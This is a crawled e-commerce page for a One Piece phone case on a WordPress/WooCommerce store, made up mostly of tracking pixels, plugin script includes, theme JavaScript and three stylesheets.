			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=13239322650618070c1768c3-d643-4028-85a6-30457f29894f&cd%5Bcategories%5D=One+Piece+Samsung+Cases&cd%5Bpage_title%5D=One+Piece+anime+Samsung+Case++-++Thousand+Sunny+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=13132&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-samsung-case-thousand-sunny-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807ffe79917-76dd-4d66-8d4b-918b47454bd1&cd%5Bcontent_ids%5D=%5B%2213132%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=One+Piece+anime+Samsung+Case++-++Thousand+Sunny+official+merch&cd%5Bcategory_name%5D=One+Piece+Samsung+Cases&cd%5Bvalue%5D=24.9&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2213132%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=24.9&cd%5Bpage_title%5D=One+Piece+anime+Samsung+Case++-++Thousand+Sunny+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=13132&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-samsung-case-thousand-sunny-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=13132&pr0nm=One+Piece+anime+Samsung+Case++-++Thousand+Sunny+official+merch&pr0ca=One+Piece+Samsung+Cases&pr0pr=24.9&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+anime+Samsung+Case++-++Thousand+Sunny+official+merch+-+Related+products&pr0id=9552&pr0nm=One+Piece+anime+iPhone+Case++-+++3D2Y+official+merch&pr0ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr0pr=24.9&pr0qt=1&pr1id=9562&pr1nm=One+Piece+anime+iPhone+Case++-+++Luffy+Pirate+King+official+merch&pr1ca=Monkey+D+Luffy+Merch%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr1pr=24.9&pr1qt=1&pr2id=9586&pr2nm=One+Piece+anime+iPhone+Case++-++Ace+Jolly+Roger+official+merch&pr2ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr2pr=26.9&pr2qt=1&pr3id=9597&pr3nm=One+Piece+anime+iPhone+Case++-++Ace+Street+Style+official+merch&pr3ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr3pr=28.9&pr3qt=1&pr4id=9613&pr4nm=One+Piece+anime+iPhone+Case++-++Ace+Wanted+official+merch&pr4ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr4pr=22.9&pr4qt=1&pr5id=9625&pr5nm=One+Piece+anime+iPhone+Case++-++Black+Leg+Sanji+official+merch&pr5ca=Sanji+Merch%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr5pr=24.9&pr5qt=1&pr6id=9640&pr6nm=One+Piece+anime+iPhone+Case++-++Boa+Hancock+Street+Style+official+merch&pr6ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr6pr=28.9&pr6qt=1&pr7id=9649&pr7nm=One+Piece+anime+iPhone+Case++-++Boa+Hancok+Wanted+official+merch&pr7ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr7pr=22.9&pr7qt=1&pr8id=9659&pr8nm=One+Piece+anime+iPhone+Case++-++Brook+Jolly+Roger+official+merch&pr8ca=One+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr8pr=26.9&pr8qt=1&pr9id=9670&pr9nm=One+Piece+anime+iPhone+Case++-++Chopper+Wanted+official+merch&pr9ca=Tony+Tony+Chopper+Merch%2FOne+Piece+iPhone+Cases%2FOne+Piece+Samsung+Cases&pr9pr=22.9&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"b6d079e25a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"f8f16daf47","r_nonce":"fcdfb2c45c","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","product_id":"13132","variant_id":"13132","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg","price":"24.9","categories":["One Piece Samsung Cases"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767698589 -->

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0
body_size: 308
content:
/*!
 * Plugin:	Add Note Checkout
 * Name:	style.css
 */
.note-order {
    align-items: center;
    display: flex;
    color: #ff4862;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0.5rem 0 1rem 0;
}
span.note-order svg {
    width: 20px;
    height: 20px;
    margin-right: 5px;
    fill: #ff4862;
}
span.note-order circle, span.note-order polyline {
    stroke: #ff4862;
}
body.checkout-wc #cfw-customer-info .cfw-input-wrap-row a, main.checkoutwc #cfw-customer-info .cfw-input-wrap-row a{
    color:inherit;
} 

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3
body_size: 781
content:
:root {
    --wpcpo-error: #e2401c;
}

.wpcpo-wrapper {
    display: block;
    width: 100%;
    clear: both;
}

.wpcpo-total {
    margin: 20px 0 40px 0;
    padding: 20px 0 0 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.wpcpo-total ul {
    list-style: none;
    margin: 0;
}

.wpcpo-total ul li {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
}

.wpcpo-total ul li.wpcpo-subtotal {
    border-top: 1px solid #eee;
    padding: 10px 0;
    margin-top: 20px;
    justify-content: flex-end;
}

.wpcpo-total ul li.wpcpo-subtotal .amount {
    margin-left: 10px;
    font-weight: 700;
}

.wpcpo-disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
    cursor: not-allowed !important;
}

.wpcpo-option.wpcpo-has-error label {
    color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-has-error .wpcpo-option-field {
    border-color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-option-image-radio .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-radio .form-row .field-image-radio, .wpcpo-option.wpcpo-option-image-radio .form-row .field-radio {
    display: none;
}

.wpcpo-option.wpcpo-option-image-radio .form-row input[type=radio]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label img {
    display: inline-block;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row .field-image-checkbox, .wpcpo-option.wpcpo-option-image-checkbox .form-row .field-checkbox {
    display: none;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row input[type=checkbox]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label img {
    display: inline-block;
}

.wp-picker-container .button {
    border-radius: 2px;
}

.wp-picker-container .button:before, .wp-picker-container .button:after {
    display: none !important;
}

.wp-picker-container .button.wp-picker-clear {
    font-size: 11px;
    line-height: 1;
}

.box-color-picker {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
}

.box-image-radio, .box-image-checkbox {
    display: inline-block;
    width: 40px;
    vertical-align: middle;
}

.box-image-radio img, .box-image-checkbox img {
    width: 100%;
    height: auto;
}

/*# sourceMappingURL=frontend.css.map */
